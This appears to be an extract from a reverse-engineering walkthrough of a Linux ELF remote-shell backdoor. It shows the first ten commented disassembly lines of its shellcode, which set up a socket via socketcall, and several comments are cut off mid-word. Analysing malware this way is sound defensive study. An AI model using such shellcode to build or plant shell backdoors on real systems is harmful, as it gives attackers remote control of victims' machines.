 Do the pure reversing..
This ELF "malware" is working differently, it connects to remote host with attempt to bind connection
on the certain port while spawning the shell "/bin//sh" upon connected, yes, a remote shell backdoor.
Coded with ASM & shellcode to Linux kernel's system call addresses.
For your conveniences, I wrote my decoding scratch & disassembly of all malware bits below in
comments, for all of us to see how it works:
?
1 0x08048054 31db xor ebx, ebx
2 0x08048056 f7e3 mul ebx
3 0x08048058 53 push ebx
4 0x08048059 43 inc ebx // = "SYS_SOCKET" = "socket" ()
5 0x0804805a 53 push ebx // Build arg array for INET { pr
6 0x0804805b 6a02 push 0x2 // 0x0002 = "PF_INET"
7 0x0804805d 89e1 mov ecx, esp // ecx = pointer to arg arra
8 0x0804805f b066 mov al, 0x66 // socketcall (syscall # 102
9 0x08048061 cd80 int 0x80 // call interrupt / exec
10 0x08048063 93 xchg ebx, eax